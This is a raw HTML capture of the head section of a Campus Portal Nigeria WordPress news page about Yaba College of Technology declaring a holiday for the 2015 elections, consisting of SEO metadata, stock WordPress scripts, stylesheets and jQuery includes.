

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/
body_size: 20959
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>YABATECH Declares Long Holiday for Elections | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="YABATECH Declares Long Holiday for Elections | Campus Portal Nigeria" />
	<meta property="og:description" content="The management of the Yaba College of Technology, Lagos, has directed its full-time and part-time students to proceed on a 22-day holiday to enable them exercise their civic rights during next month&#8217;s general elections. According to the Head, Public Relations Unit of the college, Mr Charles Oni, the holiday will start from Wednesday, February 11 and end on Wednesday, March 4, [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-02-01T00:00:56+00:00" />
	<meta property="article:modified_time" content="2015-01-31T21:29:31+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2013/04/yabatech-logo.jpg" />
	<meta property="og:image:width" content="93" />
	<meta property="og:image:height" content="109" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/#article","isPartOf":{"@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"YABATECH Declares Long Holiday for Elections","datePublished":"2015-02-01T00:00:56+00:00","dateModified":"2015-01-31T21:29:31+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/"},"wordCount":165,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/04/yabatech-logo.jpg","articleSection":["Yaba College of Technology (YABATECH)"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/","url":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/","name":"YABATECH Declares Long Holiday for Elections | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/#primaryimage"},"image":{"@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/04/yabatech-logo.jpg","datePublished":"2015-02-01T00:00:56+00:00","dateModified":"2015-01-31T21:29:31+00:00","breadcrumb":{"@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2013/04/yabatech-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2013/04/yabatech-logo.jpg","width":93,"height":109,"caption":"yabatech logo"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/yabatech/yabatech-declares-long-holiday-elections/26364/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"YABATECH","item":"https://campusportalng.com/yabatech/"},{"@type":"ListItem","position":3,"name":"YABATECH Declares Long Holiday for Elections"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
